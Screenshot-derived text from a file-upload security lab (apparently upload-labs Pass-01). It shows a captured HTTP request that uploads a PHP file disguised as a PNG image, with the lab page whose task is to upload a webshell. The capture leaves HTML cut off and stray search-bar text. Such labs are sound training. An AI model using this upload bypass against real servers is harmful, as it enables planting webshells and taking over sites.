 POST /Pass-01/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya1yMvlx4XpY1Adei
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://www.demo.com/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarya1yMvlx4XpY1Adei
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundarya1yMvlx4XpY1Adei
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarya1yMvlx4XpY1Adei--
? < + > Type a search term 0 matches
Done
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="..
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > Type a search term